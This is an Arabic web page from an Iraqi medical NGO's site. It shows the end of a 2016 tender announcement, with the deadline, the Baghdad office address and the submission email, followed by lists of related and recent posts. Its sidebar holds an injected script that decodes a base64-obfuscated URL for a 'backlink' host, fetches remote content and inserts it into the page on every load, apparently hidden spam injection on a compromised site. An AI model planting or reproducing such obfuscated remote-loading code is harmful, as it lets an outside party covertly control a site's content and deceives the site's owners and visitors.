\u062a\u0637\u0627\u0628\u0642 \u0627\u0644\u0645\u0648\u0627\u0635\u0641\u0627\u062a \u0627\u0644\u0645\u062a\u0641\u0642 \u0639\u0644\u064a\u0647\u0627 \u0648\u064a\u062a\u062d\u0645\u0644 \u0627\u0644\u0645\u062c\u0647\u0632 \u0643\u0644 \u0627\u0644\u0623\u062c\u0648\u0631 \u0627\u0644\u0625\u0636\u0627\u0641\u064a\u0629 \u0627\u0644\u0645\u062a\u0631\u062a\u0628\u0629 \u0639\u0644\u0649 \u0630\u0644\u0643 .\u0633\u0648\u0641 \u064a\u062a\u0645 \u0627\u0644\u0644\u062c\u0648\u0621 \u0625\u0644\u0649 \u0627\u0644\u0645\u062d\u0627\u0643\u0645 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0641\u064a \u062d\u0627\u0644\u0629 \u0623\u062e\u0644\u0627\u0644 \u0627\u0644\u0637\u0631\u0641 \u0627\u0644\u0645\u062c\u0647\u0632 \u0628\u0627\u0644\u0639\u0642\u062f \u0648\u064a\u062a\u062d\u0645\u0644 \u062c\u0645\u064a\u0639 \u0627\u0644\u0623\u062c\u0648\u0631 \u0627\u0644\u0645\u062a\u0631\u062a\u0628\u0629 \u0639\u0644\u0649 \u0630\u0644\u0643.\n\n\n\n\u0633\u064a\u0643\u0648\u0646 \u0645\u0648\u0639\u062f \u0627\u0644\u063a\u0644\u0642 \u0644\u0647\u0630\u0627 \u0627\u0644\u0639\u0637\u0627\u0621 \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u062f\u0648\u0627\u0645 \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621 \u0627\u0644\u0645\u0635\u0627\u062f\u0641 2\/11\/2016 \u0648\u062a\u0633\u0644\u0645 \u0627\u0644\u0639\u0631\u0648\u0636 \u0628\u0638\u0631\u0641 \u0645\u063a\u0644\u0642 \u0648\u0645\u062e\u062a\u0648\u0645 \u0644\u0643\u0644 \u0645\u062c\u0647\u0632 \u0648\u062a\u0642\u062f\u0645 \u0641\u064a \u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0639\u0637\u0627\u0621\u0627\u062a \u0641\u064a \u0645\u0643\u062a\u0628 \u0627\u0644\u0645\u0646\u0638\u0645\u0629 \u0627\u0644\u0643\u0627\u0626\u0646 \u0641\u064a \u0628\u063a\u062f\u0627\u062f \u2013 \u0627\u0644\u0645\u0646\u0635\u0648\u0631 \u2013 \u0632\u0642\u0627\u0642 609 \u2013 \u0645\u062d\u0644\u0629 8 \u2013 \u0645\u0628\u0646\u064918&nbsp; . \u0627\u0648 \u062a\u0631\u0633\u0644 \u0627\u0644\u0639\u0631\u0648\u0636 \u0639\u0644\u0649 \u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0627\u0644\u0631\u0633\u0645\u064a \u0644\u0644\u0645\u0646\u0638\u0645\u0629 info@uimsiraq.org&nbsp;\n\n\n\n\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0636\u063a\u0637 \u0647\u0646\u0627 \u0644\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0631\u0641\u0642\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0637\u0628\u064a\u0629 \u0627\u0644\u0639\u0631\u0627\u0642\u064a\u0629 \u0627\u0644\u0645\u0648\u062d\u062f\u0629","logo":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2024\/01\/LOGO-5-e1704660522896.png"},"sameAs":["https:\/\/web.facebook.com\/UIMSIRAQ\/","https:\/\/twitter.com\/uimsiraq","https:\/\/www.linkedin.com\/company\/uimsiraq","https:\/\/www.instagram.com\/uims.iraq\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/uimsiraq.org\/ar\/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-008-%d9%84%d8%b9%d8%a7%d9%85-2016\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"admin4826","url":"https:\/\/uimsiraq.org\/ar\/author\/admin4826\/"},"image":{"@type":"ImageObject","url":"https:\/\/uimsiraq.org\/wp-content\/uploads\/2021\/11\/admin-ajax-3.png","width":1200,"height":400}}</script>

	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="اعلان مناقصة رقم 014 لعام 2016" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-014-%d9%84%d8%b9%d8%a7%d9%85-2016/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-014-%d9%84%d8%b9%d8%a7%d9%85-2016/">اعلان مناقصة رقم 014 لعام 2016</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 24, 2016</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="اعلان عن قبول التبرعات لتغطية النشاطات الانسانية والاغاثية للجمعية الطبية العراقية الموحدة للاغاثة والتنمية" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d9%82%d8%a8%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%a8%d8%b1%d8%b9%d8%a7%d8%aa-%d9%84%d8%aa%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%84%d9%86%d8%b4%d8%a7%d8%b7%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/admin-ajax-3-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d8%b9%d9%86-%d9%82%d8%a8%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%a8%d8%b1%d8%b9%d8%a7%d8%aa-%d9%84%d8%aa%d8%ba%d8%b7%d9%8a%d8%a9-%d8%a7%d9%84%d9%86%d8%b4%d8%a7%d8%b7%d8%a7/">اعلان عن قبول التبرعات لتغطية النشاطات الانسانية والاغاثية للجمعية الطبية العراقية الموحدة للاغاثة والتنمية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">مارس 5, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="اعلان وظيفة" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2023/07/356197379_669440651891081_33080752758011813_n-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9/">اعلان وظيفة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يوليو 30, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="إعلان مناقصة رقم 1 لعام 2019" href="https://uimsiraq.org/ar/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-1-%d9%84%d8%b9%d8%a7%d9%85-2019/" class="post-thumb"><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-29-at-2.51.50-PM-1-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://uimsiraq.org/ar/%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-1-%d9%84%d8%b9%d8%a7%d9%85-2019/">إعلان مناقصة رقم 1 لعام 2019</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يناير 14, 2019</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان وظيفة : Social Worker" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-social-worker-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-10">الاعلانات</span></span><img width="390" height="220" src="https://uimsiraq.org/wp-content/uploads/2021/11/اعلان-وظيفة-1-1-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-social-worker-2/">اعلان وظيفة : Social Worker</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يونيو 5, 2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="social-statistics-3" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="social-counter-total">
						<span class="tie-icon-heart"></span>
						<span class="counter-total-text"> <strong>85٬904</strong> </span>
					</div>
							<ul class="solid-social-icons solid-social-icons white-bg squared-four-cols circle-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/UIMSIRAQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">76,710</span>
										<span class="followers-name">Fans</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/uimsiraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">999</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCZuraCtDrM8RMADBF_s_5sQ" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">183</span>
										<span class="followers-name">Subscribers</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/uims.iraq" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">8,012</span>
										<span class="followers-name">Followers</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت." href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-10.20.35-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a3%d9%82%d8%a7%d9%85%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">أقامت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية حفلًا رسميًا بمناسبة اختتام مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF)، وذلك في قاعة كرين لاند الملكية في مدينة تكريت.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 30, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي." href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-30-at-9.40.57-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d9%88%d9%82%d9%91%d8%b9%d8%aa-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d9%8a%d8%a9-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%ad%d8%af/">وقّعت الجمعية الطبية العراقية الموحدة للإغاثة والتنمية تمديد تنفيذ مشروع (العودة مع الأمل)، المُنفذ بالشراكة مع الصندوق العالمي لإشراك المجتمعات وبناء الصمود (GCERF) في محافظة صلاح الدين، ولمدة شهر إضافي.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 30, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج." href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.55.44-PM-1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%b6%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%a5%d8%ad%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d9%83%d9%88%d9%85%d8%a9-%d8%a5%d9%82%d9%84%d9%8a/">ضمن برنامج الإحالة الوطني لحكومة إقليم كردستان، وبالتنفيذ من الجمعية الطبية العراقية الموحّدة وبالشراكة مع المنظمة الدولية للهجرة (IOM)، تتواصل الدورات التدريبية وورش العمل في محافظة أربيل، بهدف دعم وتمكين العائدين العراقيين من الخارج.</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 23, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="التمكين الاقتصادي هو الأمان والاندماج" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-23-at-2.27.22-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%aa%d9%85%d9%83%d9%8a%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d9%87%d9%88-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%85%d8%a7/">التمكين الاقتصادي هو الأمان والاندماج</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 23, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%b3%d8%a4%d9%88%d9%84-%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7-4/">اعلان وظيفة مسؤول قسم التواصل الاجتماعي والإعلام الرقمي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 21, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان مناقصة رقم (1) لعام 2022 لمشروع متحدون ضد التبغ" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-1-%d9%84%d8%b9%d8%a7%d9%85-2022-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%85%d8%aa%d8%ad%d8%af%d9%88%d9%86/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2022/06/اعلان-مناقصة-2-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-1-%d9%84%d8%b9%d8%a7%d9%85-2022-%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d9%85%d8%aa%d8%ad%d8%af%d9%88%d9%86/">اعلان مناقصة رقم (1) لعام 2022 لمشروع متحدون ضد التبغ</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يونيو 14, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعلان وظيفة &#8211; موظفة تنمية موارد" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2025/09/Webp.net-compress-image-67-scaled-1-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d9%88%d8%b8%d9%81%d8%a9-%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d9%85%d9%88%d8%a7%d8%b1%d8%af/">اعلان وظيفة &#8211; موظفة تنمية موارد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 19, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="افتتاح الملاذ الامن للنساء الاول في بغداد" href="https://uimsiraq.org/ar/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%b0-%d8%a7%d9%84%d8%a7%d9%85%d9%86-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%81%d9%8a-%d8%a8%d8%ba/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/New-Logo-9-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%b0-%d8%a7%d9%84%d8%a7%d9%85%d9%86-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d9%81%d9%8a-%d8%a8%d8%ba/">افتتاح الملاذ الامن للنساء الاول في بغداد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">مارس 11, 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="معا لمستقبل وصحة افضل" href="https://uimsiraq.org/ar/%d9%85%d8%b9%d8%a7-%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%81%d8%b6%d9%84/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/breast_cancer-1-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d9%85%d8%b9%d8%a7-%d9%84%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d8%b5%d8%ad%d8%a9-%d8%a7%d9%81%d8%b6%d9%84/">معا لمستقبل وصحة افضل</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 20, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="المركز المشترك للتنسيق والرصد في محافظة الانبار يقدم شهاده تقديريه للجمعية الطبية العراقية الموحدة" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%84%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d8%b1%d8%b5%d8%af-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81/" class="post-thumb"><img width="220" height="150" src="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2021-10-13-at-12.55.22-PM-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d9%84%d9%84%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d9%88%d8%a7%d9%84%d8%b1%d8%b5%d8%af-%d9%81%d9%8a-%d9%85%d8%ad%d8%a7%d9%81/">المركز المشترك للتنسيق والرصد في محافظة الانبار يقدم شهاده تقديريه للجمعية الطبية العراقية الموحدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أكتوبر 14, 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="custom_html-16" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
